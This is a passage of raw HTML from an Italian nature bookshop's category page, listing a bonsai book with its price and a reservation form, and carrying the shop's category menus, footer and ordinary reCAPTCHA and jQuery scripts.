                                             alt="ARTE DEL BONSAI. STORIA ESTETICA TECNICHE E SEGRETI DI COLTIVAZIONE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/arte-del-bonsai-storia-estetica-tecniche-e-segreti-di-coltivazione.html"
                                           title="ARTE DEL BONSAI. STORIA ESTETICA TECNICHE E SEGRETI DI COLTIVAZIONE">
                                            ARTE DEL BONSAI. STORIA ESTETI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI ANTONIO                                         (2010)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    28,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    26,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="799074"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ARTE DEL BONSAI. STORIA ESTETICA TECNICHE E SEGRETI DI COLTIVAZIONE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI ANTONIO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DE VECCHI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2010"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Vegetali   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">Alberi e piante</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html" >                              
                    Piante aromatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html" >                              
                    Piante grasse e succulente                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html" >                              
                    Alberi arbusti rampicanti                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html" >                              
                    Piante acquatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html" >                              
                    Graminacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html" >                              
                    Piante tintorie                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html" >                              
                    Piante medicinali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html" >                              
                    Cacciatori di piante                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html" >                              
                    Piante perenni e bulbose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html" >                              
                    Piante alpine e rocciose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html" >                              
                    Foreste                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html" >                              
                    Foreste tropicali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html" >                              
                    Palme e cicadacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html" >                              
                    Bambu                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html" >                              
                    Felci muschi licheni                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html" >                              
                    Piante tropicali e carnivore                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html" >                              
                    Piante in vaso e da interno                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html" >                              
                    Bonsai                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori.html">Fiori</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html" >                              
                    Composizioni floreali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html" >                              
                    Orchidee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html" >                              
                    Fiori  A-Z                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html" >                              
                    Rose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">Frutti ed ortaggi</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html" >                              
                    Agrumi                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html" >                              
                    Agriturismo                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html" >                              
                    Piante alimentari e velenose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html" >                              
                    Olivicoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html" >                              
                    Orto                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html" >                              
                    Frutta e frutticoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html" >                              
                    Prodotti biologici                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html" >                              
                    Vino e viticoltura distillati                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/funghi.html">Funghi</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">Flora spontanea</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/botanica.html">Botanica</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Bonsai</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante.html?cat=243"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/piante.html">Cancella tutto</a></div>
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(99)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante.html?cat=126&amp;price=100-">
                <span class="price">100,00 €</span> e oltre                                <span class="count">(2)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
